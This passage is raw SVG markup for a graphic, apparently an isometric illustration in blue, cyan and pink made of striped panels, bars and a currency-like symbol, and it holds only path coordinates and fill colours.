67.6943V70.1045Z" fill="#5384FC"></path><path d="M423.949 70.917L453.869 88.223V85.8087L423.949 68.5068V70.917Z" fill="#5384FC"></path><path d="M427.262 75.8389V78.2531L438.909 84.9877V82.5735L427.262 75.8389Z" fill="#5384FC"></path><path d="M412.318 72.6116L402.713 67.0557V69.4699L412.318 75.0258V72.6116Z" fill="#5384FC"></path><path d="M423.949 81.748L453.869 99.054V96.6439L423.949 79.3379V81.748Z" fill="#5384FC"></path><path d="M412.318 82.6915L402.713 77.1396V79.5498L412.318 85.1058V82.6915Z" fill="#5384FC"></path><path d="M427.262 93.7461L453.869 109.138V106.724L427.262 91.3359V93.7461Z" fill="#5384FC"></path><path d="M402.713 90.3809L415.781 97.9405V95.5304L402.713 87.9707V90.3809Z" fill="#5384FC"></path><path d="M444.029 108.861L453.869 114.551V112.141L444.029 106.451V108.861Z" fill="#5384FC"></path><path d="M429.911 106.114L433.903 108.423V106.009L429.911 103.7V106.114Z" fill="#5384FC"></path><path d="M435.971 109.617L441.965 113.084V110.67L435.971 107.203V109.617Z" fill="#5384FC"></path><path d="M444.029 114.279L453.869 119.97V117.555L444.029 111.865V114.279Z" fill="#5384FC"></path><path d="M409.786 97.4776L402.713 93.3848V95.799L409.786 99.8918V97.4776Z" fill="#5384FC"></path><path d="M450.508 123.441L453.869 125.387V122.973L450.508 121.026V123.441Z" fill="#5384FC"></path><path d="M445.083 117.889V120.303L448.44 122.246V119.835L445.083 117.889Z" fill="#5384FC"></path><path d="M431.909 112.683L443.015 119.108V116.694L431.909 110.272V112.683Z" fill="#5384FC"></path><path d="M427.262 118.417V120.831L438.909 127.566V125.152L427.262 118.417Z" fill="#5384FC"></path><path d="M440.972 128.761L453.869 136.219V133.805L440.972 126.347V128.761Z" fill="#5384FC"></path><path d="M412.318 115.19L402.713 109.634V112.048L412.318 117.604V115.19Z" fill="#5384FC"></path><path d="M423.949 124.326L453.869 141.632V139.222L423.949 121.916V124.326Z" fill="#5384FC"></path><path d="M409.786 129.224L402.713 125.131V127.545L409.786 131.634V129.224Z" fill="#5384FC"></path><path d="M441.965 147.834L435.971 144.363V146.778L441.965 150.244V147.834Z" fill="#5384FC"></path><path d="M444.029 151.439L453.869 157.13V154.719L444.029 149.029V151.439Z" fill="#5384FC"></path><path d="M435.971 152.195L441.965 155.662V153.248L435.971 149.781V152.195Z" fill="#5384FC"></path><path d="M444.029 156.858L453.869 162.548V160.133L444.029 154.443V156.858Z" fill="#5384FC"></path><path d="M409.786 140.056L402.713 135.963V138.377L409.786 142.47V140.056Z" fill="#5384FC"></path><path d="M450.508 166.019L453.869 167.961V165.551L450.508 163.608V166.019Z" fill="#5384FC"></path><path d="M402.713 143.795L412.318 149.347V146.937L402.713 141.381V143.795Z" fill="#5384FC"></path><path d="M423.949 156.073L453.869 173.379V170.965L423.949 153.663V156.073Z" fill="#5384FC"></path><path d="M409.786 150.887L402.713 146.798V149.208L409.786 153.301V150.887Z" fill="#5384FC"></path><path d="M440.972 171.339L453.869 178.797V176.383L440.972 168.925V171.339Z" fill="#5384FC"></path><path d="M423.949 166.908L453.869 184.21V181.8L423.949 164.494V166.908Z" fill="#5384FC"></path><path d="M441.965 62.679L435.971 59.208V61.6222L441.965 65.0891V62.679Z" fill="#09FAFA"></path><path d="M441.965 68.0919L435.971 64.625V67.0392L441.965 70.5061V68.0919Z" fill="#09FAFA"></path><path d="M412.318 61.7806L402.713 56.2246V58.6388L412.318 64.1907V61.7806Z" fill="#09FAFA"></path><path d="M409.786 65.7313L402.713 61.6426V64.0527L409.786 68.1455V65.7313Z" fill="#09FAFA"></path><path d="M440.972 83.7686V86.1828L453.869 93.6408V91.2266L440.972 83.7686Z" fill="#09FAFA"></path><path d="M409.786 86.6455L402.713 82.5527V84.967L409.786 89.0597V86.6455Z" fill="#09FAFA"></path><path d="M441.965 105.257L435.971 101.786V104.2L441.965 107.667V105.257Z" fill="#09FAFA"></path><path d="M412.318 104.359L402.713 98.8027V101.217L412.318 106.769V104.359Z" fill="#09FAFA"></path><path d="M423.949 113.495L453.869 130.801V128.387L423.949 111.085V113.495Z" fill="#09FAFA"></path><path d="M409.786 108.308L402.713 104.22V106.63L409.786 110.723V108.308Z" fill="#09FAFA"></path><path d="M412.318 125.27L402.713 119.718V122.128L412.318 127.684V125.27Z" fill="#09FAFA"></path><path d="M427.262 136.328L453.869 151.716V149.302L427.262 133.914V136.328Z" fill="#09FAFA"></path><path d="M402.713 132.959L415.781 140.519V138.108L402.713 130.549V132.959Z" fill="#09FAFA"></path><path d="M433.903 148.587L429.911 146.278V148.693L433.903 151.001V148.587Z" fill="#09FAFA"></path><path d="M445.083 162.881L448.44 164.824V162.414L445.083 160.467V162.881Z" fill="#09FAFA"></path><path d="M431.909 155.26L443.015 161.685V159.271L431.909 152.85V155.26Z" fill="#09FAFA"></path><path d="M427.262 163.409L438.909 170.144V167.73L427.262 160.995V163.409Z" fill="#09FAFA"></path><path d="M402.713 154.626L412.318 160.182V157.768L402.713 152.212V154.626Z" fill="#09FAFA"></path><path d="M468.552 72.6731L458.948 67.1172V69.5314L468.552 75.0874V72.6731Z" fill="#5384FC"></path><path d="M483.496 81.3135V83.7277L510.104 99.1153V96.7051L483.496 81.3135Z" fill="#5384FC"></path><path d="M466.021 76.6229L458.948 72.5342V74.9484L466.021 79.0371V76.6229Z" fill="#5384FC"></path><path d="M458.948 80.3625L472.016 87.9221V85.5079L458.948 77.9482V80.3625Z" fill="#5384FC"></path><path d="M500.263 98.8429L510.104 104.533V102.119L500.263 96.4287V98.8429Z" fill="#5384FC"></path><path d="M486.146 96.0959L490.138 98.4003V95.9902L486.146 93.6816V96.0959Z" fill="#5384FC"></path><path d="M500.263 104.257L510.104 109.951V107.537L500.263 101.847V104.257Z" fill="#5384FC"></path><path d="M466.021 87.459L458.948 83.3662V85.7804L466.021 89.8692V87.459Z" fill="#5384FC"></path><path d="M506.742 113.422L510.104 115.365V112.951L506.742 111.008V113.422Z" fill="#5384FC"></path><path d="M501.313 107.87V110.284L504.675 112.227V109.813L501.313 107.87Z" fill="#5384FC"></path><path d="M488.14 102.663L499.25 109.089V106.675L488.14 100.249V102.663Z" fill="#5384FC"></path><path d="M480.179 103.477L510.104 120.783V118.368L480.179 101.062V103.477Z" fill="#5384FC"></path><path d="M483.496 108.395V110.809L495.144 117.543V115.133L483.496 108.395Z" fill="#5384FC"></path><path d="M468.552 105.167L458.948 99.6152V102.029L468.552 107.581V105.167Z" fill="#5384FC"></path><path d="M480.179 114.308L510.104 131.614V129.2L480.179 111.894V114.308Z" fill="#5384FC"></path><path d="M468.552 115.251L458.948 109.695V112.11L468.552 117.665V115.251Z" fill="#5384FC"></path><path d="M483.496 126.306L510.104 141.693V139.283L483.496 123.892V126.306Z" fill="#5384FC"></path><path d="M458.948 122.94L472.016 130.5V128.086L458.948 120.53V122.94Z" fill="#5384FC"></path><path d="M500.263 141.421L510.104 147.111V144.697L500.263 139.007V141.421Z" fill="#5384FC"></path><path d="M486.146 138.674L490.138 140.978V138.568L486.146 136.26V138.674Z" fill="#5384FC"></path><path d="M492.201 142.173L498.2 145.64V143.23L492.201 139.763V142.173Z" fill="#5384FC"></path><path d="M500.263 146.835L510.104 152.525V150.115L500.263 144.425V146.835Z" fill="#5384FC"></path><path d="M466.021 130.037L458.948 125.944V128.359L466.021 132.447V130.037Z" fill="#5384FC"></path><path d="M506.742 156L510.104 157.943V155.533L506.742 153.586V156Z" fill="#5384FC"></path><path d="M501.313 150.448V152.862L504.675 154.805V152.391L501.313 150.448Z" fill="#5384FC"></path><path d="M488.14 145.241L499.25 151.667V149.253L488.14 142.827V145.241Z" fill="#5384FC"></path><path d="M483.496 150.973V153.387L495.144 160.121V157.711L483.496 150.973Z" fill="#5384FC"></path><path d="M497.207 161.316L510.104 168.774V166.364L497.207 158.906V161.316Z" fill="#5384FC"></path><path d="M468.552 147.749L458.948 142.193V144.608L468.552 150.159V147.749Z" fill="#5384FC"></path><path d="M480.179 156.886L510.104 174.192V171.778L480.179 154.472V156.886Z" fill="#5384FC"></path><path d="M466.021 161.783L458.948 157.69V160.105L466.021 164.193V161.783Z" fill="#5384FC"></path><path d="M498.2 180.39L492.201 176.923V179.337L498.2 182.804V180.39Z" fill="#5384FC"></path><path d="M500.263 183.999L510.104 189.689V187.275L500.263 181.585V183.999Z" fill="#5384FC"></path><path d="M492.201 184.751L498.2 188.222V185.808L492.201 182.341V184.751Z" fill="#5384FC"></path><path d="M500.263 189.417L510.104 195.107V192.693L500.263 187.003V189.417Z" fill="#5384FC"></path><path d="M466.021 172.615L458.948 168.522V170.937L466.021 175.025V172.615Z" fill="#5384FC"></path><path d="M506.742 198.578L510.104 200.521V198.111L506.742 196.164V198.578Z" fill="#5384FC"></path><path d="M458.948 176.35L468.552 181.906V179.491L458.948 173.939V176.35Z" fill="#5384FC"></path><path d="M480.179 188.633L510.104 205.939V203.525L480.179 186.219V188.633Z" fill="#5384FC"></path><path d="M466.021 183.446L458.948 179.354V181.768L466.021 185.861V183.446Z" fill="#5384FC"></path><path d="M497.207 203.895L510.104 211.353V208.942L497.207 201.484V203.895Z" fill="#5384FC"></path><path d="M480.179 199.464L510.104 216.77V214.356L480.179 197.05V199.464Z" fill="#5384FC"></path><path d="M498.2 95.2335L492.201 91.7666V94.1808L498.2 97.6477V95.2335Z" fill="#09FAFA"></path><path d="M498.2 100.651L492.201 97.1846V99.5947L498.2 103.062V100.651Z" fill="#09FAFA"></path><path d="M468.552 94.3361L458.948 88.7842V91.1943L468.552 96.7503V94.3361Z" fill="#09FAFA"></path><path d="M466.021 98.2901L458.948 94.1973V96.6115L466.021 100.704V98.2901Z" fill="#09FAFA"></path><path d="M497.207 116.328V118.738L510.104 126.196V123.786L497.207 116.328Z" fill="#09FAFA"></path><path d="M466.021 119.205L458.948 115.112V117.527L466.021 121.615V119.205Z" fill="#09FAFA"></path><path d="M498.2 137.812L492.201 134.345V136.759L498.2 140.226V137.812Z" fill="#09FAFA"></path><path d="M468.552 136.914L458.948 131.362V133.772L468.552 139.328V136.914Z" fill="#09FAFA"></path><path d="M480.179 146.055L510.104 163.361V160.947L480.179 143.641V146.055Z" fill="#09FAFA"></path><path d="M466.021 140.868L458.948 136.775V139.19L466.021 143.278V140.868Z" fill="#09FAFA"></path><path d="M468.552 157.828L458.948 152.272V154.687L468.552 160.243V157.828Z" fill="#09FAFA"></path><path d="M483.496 168.884L510.104 184.272V181.861L483.496 166.47V168.884Z" fill="#09FAFA"></path><path d="M458.948 165.519L472.016 173.078V170.664L458.948 163.108V165.519Z" fill="#09FAFA"></path><path d="M490.138 181.146L486.146 178.838V181.252L490.138 183.557V181.146Z" fill="#09FAFA"></path><path d="M501.313 195.441L504.675 197.383V194.969L501.313 193.026V195.441Z" fill="#09FAFA"></path><path d="M488.14 187.819L499.25 194.245V191.831L488.14 185.405V187.819Z" fill="#09FAFA"></path><path d="M483.496 195.965L495.144 202.704V200.289L483.496 193.551V195.965Z" fill="#09FAFA"></path><path d="M458.948 187.186L468.552 192.738V190.327L458.948 184.771V187.186Z" fill="#09FAFA"></path><path d="M525.182 210.186V225.26L516.412 220.192V205.207L525.182 210.186Z" fill="#5384FC"></path><path d="M536.341 204.414V231.706L527.571 226.638V199.436L536.341 204.414Z" fill="#09FAFA"></path><path d="M547.5 214.006V238.156L538.73 233.084V209.027L547.5 214.006Z" fill="#5384FC"></path><path d="M558.659 207.369V244.603L549.889 239.534V202.395L558.659 207.369Z" fill="#5384FC"></path><path d="M569.818 207.321V251.049L561.048 245.981V202.342L569.818 207.321Z" fill="#5384FC"></path><path d="M581.022 197.696V257.528L572.252 252.459V192.722L581.022 197.696Z" fill="#09FAFA"></path><path d="M528.771 151.626C527.799 152.22 526.435 152.151 524.93 151.281C521.987 149.594 519.607 145.457 519.607 142.079L516.412 140.246C516.412 145.656 520.205 152.248 524.922 154.963C527.331 156.353 529.512 156.463 531.067 155.516L528.771 151.626Z" fill="#09FAFA"></path><path d="M524.974 135.37C527.481 136.812 529.728 139.349 531.282 142.222C532.658 144.754 533.492 147.55 533.484 150.087C533.484 152.732 532.556 154.602 531.067 155.513L528.771 151.627C529.699 151.058 530.273 149.892 530.277 148.241C530.229 146.516 529.758 144.829 528.906 143.328C528.001 141.568 526.641 140.083 524.966 139.028C522.02 137.329 519.627 138.694 519.619 142.072L516.412 140.247C516.428 134.821 520.262 132.638 524.974 135.37Z" fill="#5384FC"></path><path d="M516.412 154.492L533.484 164.365V163.832L516.412 153.96V154.492Z" fill="#5384FC"></path><path d="M516.412 156.561L533.484 166.437V165.905L516.412 156.028V156.561Z" fill="#5384FC"></path><path d="M525.971 158.451V158.984L533.484 163.328V162.796L525.971 158.451Z" fill="#5384FC"></path><path d="M525.377 158.109L516.412 152.923V153.455L525.377 158.641V158.109Z" fill="#5384FC"></path><path d="M522.325 158.946L533.484 165.401V164.868L522.325 158.414V158.946Z" fill="#5384FC"></path><path d="M521.735 158.073L516.412 154.992V155.529L521.735 158.605V158.073Z" fill="#5384FC"></path><path d="M552.538 165.222C551.566 165.811 550.206 165.746 548.701 164.877C545.754 163.182 543.377 159.065 543.386 155.687L540.179 153.838C540.179 159.248 543.976 165.84 548.688 168.555C551.098 169.945 553.279 170.055 554.838 169.104L552.538 165.222Z" fill="#09FAFA"></path><path d="M548.745 148.965C551.248 150.408 553.499 152.944 555.053 155.817C556.425 158.349 557.259 161.146 557.251 163.682C557.251 166.328 556.323 168.197 554.838 169.104L552.538 165.222C553.466 164.653 554.044 163.487 554.048 161.832C553.998 160.108 553.525 158.423 552.673 156.923C551.765 155.171 550.405 153.693 548.733 152.643C545.791 150.944 543.394 152.31 543.386 155.687L540.179 153.838C540.195 148.428 544.025 146.246 548.745 148.965Z" fill="#5384FC"></path><path d="M540.179 168.099L557.251 177.971V177.439L540.179 167.562V168.099Z" fill="#5384FC"></path><path d="M540.179 170.168L557.251 180.045V179.508L540.179 169.636V170.168Z" fill="#5384FC"></path><path d="M549.738 172.059V172.591L557.251 176.936V176.403L549.738 172.059Z" fill="#5384FC"></path><path d="M549.148 171.716L540.179 166.53V167.063L549.148 172.249V171.716Z" fill="#5384FC"></path><path d="M546.096 172.554L557.251 179.008V178.476L546.096 172.021V172.554Z" fill="#5384FC"></path><path d="M545.506 171.68L540.179 168.6V169.136L545.506 172.213V171.68Z" fill="#5384FC"></path><path d="M576.305 178.83C575.332 179.419 573.973 179.354 572.467 178.484C569.525 176.785 567.144 172.672 567.152 169.295L563.949 167.445C563.949 172.855 567.742 179.443 572.455 182.162C574.868 183.552 577.046 183.662 578.604 182.711L576.305 178.83Z" fill="#09FAFA"></path><path d="M572.512 162.572C575.015 164.015 577.265 166.551 578.82 169.42C580.195 171.956 581.03 174.753 581.022 177.289C581.022 179.931 580.094 181.804 578.604 182.711L576.305 178.829C577.237 178.26 577.811 177.09 577.815 175.44C577.763 173.716 577.292 172.031 576.443 170.53C575.538 168.781 574.181 167.306 572.512 166.258C569.566 164.559 567.173 165.925 567.16 169.302L563.958 167.453C563.966 162.035 567.799 159.853 572.512 162.572Z" fill="#5384FC"></path><path d="M563.949 181.706L581.022 191.579V191.046L563.949 181.17V181.706Z" fill="#5384FC"></path><path d="M563.949 183.776L581.022 193.652V193.115L563.949 183.243V183.776Z" fill="#5384FC"></path><path d="M573.509 185.666V186.198L581.022 190.543V190.011L573.509 185.666Z" fill="#5384FC"></path><path d="M572.915 185.32L563.949 180.134V180.67L572.915 185.856V185.32Z" fill="#5384FC"></path><path d="M569.863 186.161L581.022 192.616V192.079L569.863 185.629V186.161Z" fill="#5384FC"></path><path d="M569.273 185.288L563.949 182.207V182.739L569.273 185.82V185.288Z" fill="#5384FC"></path><path d="M528.771 122.77C527.799 123.363 526.435 123.294 524.93 122.428C521.987 120.738 519.607 116.62 519.607 113.239L516.412 111.39C516.412 116.799 520.205 123.388 524.922 126.107C527.331 127.497 529.512 127.602 531.067 126.655L528.771 122.77Z" fill="#09FAFA"></path><path d="M524.974 106.512C527.481 107.959 529.728 110.495 531.282 113.365C532.658 115.901 533.492 118.697 533.484 121.233C533.484 123.875 532.556 125.749 531.067 126.655L528.771 122.77C529.699 122.205 530.273 121.034 530.277 119.384C530.228 117.659 529.757 115.972 528.906 114.47C527.998 112.718 526.638 111.241 524.966 110.191C522.02 108.496 519.627 109.857 519.619 113.235L516.412 111.39C516.428 105.984 520.262 103.801 524.974 106.512Z" fill="#5384FC"></path><path d="M552.538 136.381C551.566 136.975 550.206 136.906 548.701 136.04C545.754 134.341 543.377 130.224 543.386 126.846L540.179 124.997C540.179 130.411 543.976 136.999 548.688 139.718C551.098 141.108 553.279 141.214 554.838 140.267L552.538 136.381Z" fill="#09FAFA"></path><path d="M548.745 120.124C551.248 121.571 553.499 124.103 555.053 126.977C556.425 129.509 557.259 132.305 557.251 134.841C557.251 137.487 556.323 139.361 554.838 140.267L552.538 136.381C553.466 135.816 554.044 134.646 554.048 132.996C553.998 131.27 553.525 129.583 552.673 128.082C551.765 126.33 550.405 124.852 548.733 123.802C545.791 122.107 543.394 123.469 543.386 126.846L540.179 124.997C540.195 119.588 544.025 117.409 548.745 120.124Z" fill="#5384FC"></path><path d="M576.305 150.001C575.332 150.595 573.973 150.526 572.467 149.656C569.525 147.961 567.144 143.844 567.152 140.466L563.966 138.621C563.966 144.031 567.759 150.623 572.471 153.338C574.885 154.728 577.062 154.838 578.621 153.891L576.305 150.001Z" fill="#09FAFA"></path><path d="M572.512 133.744C575.015 135.186 577.265 137.723 578.82 140.596C580.196 143.128 581.03 145.924 581.022 148.461C581.022 151.107 580.094 152.976 578.604 153.887L576.305 150.001C577.237 149.432 577.811 148.266 577.815 146.615C577.764 144.891 577.293 143.204 576.443 141.702C575.541 139.943 574.184 138.458 572.512 137.402C569.566 135.707 567.173 137.068 567.16 140.446L563.966 138.621C563.966 133.195 567.799 131.012 572.512 133.744Z" fill="#5384FC"></path><path d="M652.636 123.518L564.438 72.7137C563.989 72.4548 563.48 72.3185 562.961 72.3184C562.443 72.3182 561.934 72.4543 561.485 72.7129C561.036 72.9716 560.663 73.3436 560.403 73.7918C560.144 74.2399 560.007 74.7484 560.006 75.2661V145.986C560.008 146.728 560.206 147.456 560.578 148.098C560.951 148.74 561.486 149.273 562.13 149.644L652.835 201.895C653.136 202.067 653.476 202.158 653.823 202.157C654.17 202.156 654.51 202.065 654.81 201.892C655.11 201.718 655.359 201.469 655.533 201.17C655.706 200.87 655.798 200.53 655.798 200.184V128.98C655.798 127.873 655.506 126.785 654.95 125.826C654.395 124.867 653.597 124.071 652.636 123.518Z" fill="white"></path><path d="M411.707 71.4453L381.645 54.1272C381.262 53.9063 380.829 53.79 380.387 53.79C379.946 53.79 379.512 53.9063 379.13 54.1272H379.101L375.483 56.2203L379.003 64.2677V93.9374C379.005 95.4157 379.395 96.8677 380.136 98.1475C380.877 99.4274 381.942 100.49 383.224 101.229L408.712 115.921L410.108 119.697L413.771 117.584C414.482 117.188 415.074 116.609 415.485 115.907C415.896 115.205 416.11 114.406 416.107 113.593V79.0457C416.107 77.5045 415.7 75.9905 414.928 74.6563C414.155 73.322 413.045 72.2145 411.707 71.4453Z" fill="#4076E2"></path><path d="M412.574 81.0901V115.637C412.577 116.446 412.365 117.242 411.96 117.943C411.555 118.644 410.972 119.225 410.269 119.628C409.567 120.031 408.77 120.241 407.959 120.237C407.149 120.233 406.354 120.014 405.656 119.604L378.519 103.952C377.24 103.211 376.179 102.146 375.441 100.866C374.704 99.5852 374.317 98.1336 374.319 96.6565V58.3826C374.319 57.936 374.437 57.4974 374.661 57.1107C374.884 56.724 375.206 56.4028 375.593 56.1796C375.981 55.9564 376.42 55.8388 376.867 55.8389C377.314 55.8389 377.754 55.9565 378.141 56.1797L408.191 73.502C409.524 74.2715 410.631 75.3778 411.4 76.7098C412.17 78.0417 412.575 79.5524 412.574 81.0901Z" fill="#5384FC"></path><path d="M395.539 72.2582L395.567 76.2453C396.614 76.943 397.618 77.7016 398.575 78.5173C399.416 79.2489 400.085 79.8789 400.581 80.4072L399.572 84.4269C398.759 83.5863 397.897 82.7938 396.992 82.0533C396.031 81.2603 395.003 80.5531 393.919 79.9398C392.84 79.3342 392.071 79.1026 391.603 79.2489C391.135 79.3952 390.903 79.7935 390.907 80.4682C390.909 80.8719 390.986 81.2717 391.135 81.6468C391.308 82.0697 391.541 82.4654 391.827 82.8214C392.192 83.2831 392.58 83.7254 392.991 84.1464C393.455 84.626 394.008 85.1747 394.66 85.7965C395.647 86.7611 396.563 87.7244 397.407 88.6863C398.211 89.5948 398.944 90.5636 399.6 91.5842C400.208 92.5283 400.7 93.5422 401.065 94.604C401.418 95.652 401.599 96.7499 401.602 97.8554C401.617 98.5693 401.52 99.2811 401.314 99.9648C401.148 100.561 400.802 101.091 400.325 101.485C399.798 101.879 399.159 102.095 398.501 102.103C397.551 102.099 396.612 101.906 395.738 101.534L395.771 106.212L391.538 103.826L391.506 99.2658C390.084 98.3536 388.749 97.3129 387.517 96.1565C386.496 95.1608 385.739 94.3804 385.242 93.8236L386.659 90.2267C387.543 91.2026 388.482 92.128 389.471 92.9985C390.528 93.9466 391.686 94.7778 392.922 95.4778C394.285 96.246 395.221 96.563 395.718 96.4248C396.214 96.2866 396.471 95.8395 396.467 95.0673C396.46 94.578 396.354 94.0952 396.153 93.6488C395.918 93.1391 395.622 92.66 395.27 92.2223C394.82 91.6516 394.337 91.1087 393.821 90.5965C393.241 90.0004 392.562 89.3352 391.786 88.6009C391.046 87.8775 390.317 87.1296 389.613 86.3615C388.907 85.6003 388.262 84.785 387.684 83.9229C387.111 83.0652 386.643 82.1413 386.292 81.1713C385.938 80.1728 385.757 79.1214 385.755 78.0621C385.736 77.2991 385.838 76.5378 386.056 75.8064C386.229 75.2017 386.569 74.6579 387.037 74.2375C387.525 73.833 388.137 73.6065 388.771 73.5954C389.642 73.5742 390.509 73.7304 391.318 74.0547L391.29 69.9131L395.539 72.2582Z" fill="#09FAFA"></path><path d="M200.199 169.409L200.248 169.148C200.248 169.092 200.248 169.035 200.276 168.982L200.313 168.734C200.313 168.677 200.313 168.62 200.341 168.563C200.37 168.506 200.361 168.405 200.374 168.323V168.23C200.374 168.23 200.374 168.193 200.374 168.177L200.435 167.637C200.433 167.611 200.433 167.585 200.435 167.559C200.435 167.393 200.463 167.23 200.475 167.064C200.475 167.031 200.475 167.003 200.475 166.97C200.475 166.795 200.496 166.616 200.504 166.442V166.328C200.504 166.149 200.504 165.97 200.504 165.791L198.331 164.527C198.331 164.706 198.331 164.889 198.331 165.068C198.331 165.104 198.331 165.141 198.331 165.178C198.331 165.356 198.331 165.531 198.306 165.706C198.306 165.739 198.306 165.771 198.306 165.799C198.306 165.966 198.282 166.133 198.266 166.295C198.266 166.324 198.266 166.348 198.266 166.373C198.266 166.551 198.229 166.73 198.205 166.913C198.205 166.962 198.205 167.011 198.184 167.059C198.164 167.108 198.184 167.222 198.152 167.299L198.127 167.474C198.127 167.555 198.099 167.637 198.087 167.718C198.074 167.799 198.087 167.828 198.058 167.884C198.03 167.941 198.03 168.055 198.013 168.141C197.997 168.226 197.993 168.246 197.981 168.295C197.968 168.344 197.944 168.498 197.92 168.6C197.915 168.635 197.908 168.671 197.899 168.705C197.855 168.921 197.802 169.14 197.749 169.36C197.75 169.387 197.75 169.414 197.749 169.441C197.7 169.648 197.643 169.848 197.586 170.071L197.557 170.177C197.505 170.36 197.452 170.547 197.395 170.73C197.395 170.762 197.374 170.795 197.366 170.827C197.313 171.002 197.256 171.173 197.199 171.347L197.175 171.416C197.118 171.591 197.057 171.762 196.996 171.933C196.996 171.973 196.967 172.018 196.951 172.059C196.894 172.213 196.837 172.372 196.776 172.526C196.776 172.546 196.776 172.567 196.756 172.591C196.691 172.754 196.626 172.92 196.556 173.083C196.541 173.126 196.523 173.168 196.503 173.209C196.451 173.347 196.389 173.485 196.332 173.615C196.332 173.652 196.304 173.684 196.288 173.717C196.219 173.879 196.149 174.038 196.076 174.196L196.023 174.306C195.966 174.436 195.905 174.566 195.84 174.692C195.824 174.735 195.805 174.777 195.783 174.818C195.706 174.977 195.628 175.135 195.547 175.294L195.523 175.343L195.303 175.749L195.23 175.879C195.16 176.017 195.083 176.151 195.01 176.285L194.973 176.351L194.709 176.814L194.64 176.932C194.562 177.062 194.485 177.192 194.403 177.338C194.403 177.371 194.367 177.403 194.346 177.436C194.253 177.59 194.155 177.741 194.058 177.895L193.997 177.993L193.72 178.399L193.663 178.484L193.345 178.948C193.32 178.98 193.297 179.014 193.276 179.049C193.154 179.22 193.032 179.391 192.906 179.557C192.78 179.724 192.658 179.891 192.531 180.053L192.462 180.138C192.32 180.325 192.173 180.508 192.027 180.687L191.958 180.768C191.811 180.947 191.665 181.122 191.51 181.297L191.424 181.398C191.355 181.48 191.282 181.557 191.213 181.634C191.144 181.711 191.148 181.711 191.111 181.748L190.83 182.053L190.777 182.11L190.46 182.439L190.362 182.536L190.138 182.764L190.041 182.858C189.898 183 189.752 183.138 189.605 183.264L189.565 183.305C189.422 183.435 189.28 183.565 189.133 183.691L189.072 183.748C188.926 183.878 188.775 184.004 188.625 184.126L188.535 184.199C188.389 184.323 188.238 184.445 188.083 184.565L188.018 184.613L187.566 184.955L187.526 184.983C187.371 185.097 187.212 185.207 187.054 185.312L186.964 185.373C186.809 185.479 186.651 185.581 186.496 185.678L186.411 185.731C186.248 185.833 186.085 185.934 185.918 186.028L188.091 187.292C188.258 187.194 188.425 187.097 188.588 186.995L188.669 186.942C188.828 186.845 188.983 186.743 189.137 186.637L189.231 186.576L189.703 186.247L189.74 186.215C189.894 186.105 190.045 185.991 190.191 185.877L190.261 185.825L190.712 185.463L190.802 185.39L191.249 185.008L191.311 184.955L191.717 184.569L191.762 184.528L192.198 184.122C192.212 184.106 192.227 184.091 192.242 184.077L192.291 184.028L192.519 183.8L192.617 183.703L192.93 183.374L192.959 183.345L193.244 183.032L193.345 182.923L193.553 182.687L193.606 182.626L193.642 182.585C193.793 182.41 193.944 182.236 194.09 182.053L194.155 181.976C194.307 181.791 194.454 181.608 194.595 181.427L194.619 181.394L194.66 181.342C194.786 181.175 194.912 181.012 195.034 180.846L195.401 180.334L195.441 180.277L195.47 180.236C195.58 180.082 195.685 179.927 195.791 179.769L195.848 179.683C195.942 179.545 196.031 179.407 196.121 179.277L196.166 179.212C196.164 179.201 196.164 179.19 196.166 179.179C196.263 179.025 196.361 178.87 196.455 178.716C196.475 178.688 196.491 178.655 196.512 178.622C196.589 178.492 196.67 178.362 196.748 178.216L196.788 178.147L196.813 178.102C196.902 177.948 196.992 177.793 197.077 177.639L197.114 177.57C197.191 177.436 197.264 177.302 197.338 177.163L197.374 177.098L197.407 177.033C197.48 176.891 197.557 176.753 197.627 176.627L197.655 176.574L197.887 176.103L197.912 176.054L197.948 175.977L198.131 175.59L198.18 175.481C198.253 175.322 198.327 175.16 198.396 175.001V174.973C198.407 174.949 198.417 174.925 198.424 174.9C198.485 174.761 198.542 174.627 198.599 174.493L198.652 174.367L198.848 173.871C198.846 173.855 198.846 173.839 198.848 173.822C198.909 173.668 198.966 173.514 199.023 173.355C199.023 173.314 199.051 173.274 199.067 173.233C199.128 173.062 199.189 172.888 199.246 172.717V172.697C199.248 172.68 199.248 172.664 199.246 172.648C199.303 172.473 199.36 172.298 199.413 172.124L199.446 172.03C199.499 171.843 199.556 171.66 199.605 171.477C199.605 171.477 199.605 171.445 199.605 171.425C199.603 171.406 199.603 171.387 199.605 171.368C199.661 171.16 199.714 170.961 199.767 170.738C199.767 170.713 199.767 170.685 199.767 170.656C199.82 170.441 199.869 170.221 199.918 170.006C199.918 169.978 199.918 169.945 199.938 169.913L199.999 169.608C200.178 169.51 200.191 169.457 200.199 169.409Z" fill="#EA3981"></path><path d="M196.906 157.796L194.729 156.532C196.971 157.833 198.359 160.597 198.371 164.527L200.545 165.791C200.545 161.861 199.145 159.097 196.906 157.796Z" fill="#EA3981"></path><path d="M185.93 186.048L185.524 186.271L185.41 186.332C185.308 186.389 185.202 186.442 185.1 186.491C185.068 186.491 185.035 186.527 185.003 186.54C184.872 186.605 184.742 186.67 184.596 186.727L184.518 186.763L184.201 186.901L184.079 186.95L183.855 187.04L183.733 187.084L183.472 187.182L183.391 187.21L183.053 187.316C183.027 187.326 183 187.335 182.972 187.34C182.886 187.369 182.805 187.393 182.72 187.413L182.561 187.458L182.439 187.487L182.268 187.527L182.15 187.556L181.967 187.592L181.869 187.613L181.625 187.653H181.58L181.173 187.702H181.092C180.957 187.702 180.827 187.726 180.685 187.73H180.607H180.29H180.221H179.867H179.789L179.513 187.706H179.439C179.329 187.706 179.22 187.678 179.114 187.657H179.041L178.788 187.604H178.703L178.393 187.523H178.369C178.275 187.499 178.186 187.466 178.096 187.438L178.011 187.405L177.775 187.316L177.718 187.292C177.624 187.251 177.527 187.21 177.437 187.166L177.368 187.129L177.148 187.015L177.034 186.954L179.211 188.214L179.281 188.255L179.325 188.279C179.395 188.32 179.468 188.356 179.545 188.393L179.61 188.43L179.891 188.556H179.932L180.172 188.649L180.253 188.677L180.53 188.767H180.55L180.856 188.844L180.941 188.864L181.193 188.917H181.246H181.267L181.592 188.966H181.67L181.946 188.99H182.028C182.146 188.99 182.264 188.99 182.386 188.99H182.85C182.98 188.99 183.114 188.99 183.257 188.962H183.338L183.745 188.909H183.786L184.026 188.869L184.128 188.848C184.189 188.848 184.25 188.848 184.311 188.812L184.429 188.787L184.6 188.747L184.722 188.714L184.844 188.686H184.88L185.129 188.612L185.214 188.588L185.552 188.478L185.629 188.45L185.894 188.356L186.012 188.312L186.24 188.222L186.301 188.198L186.358 188.169L186.675 188.031L186.757 187.999L187.164 187.812L187.261 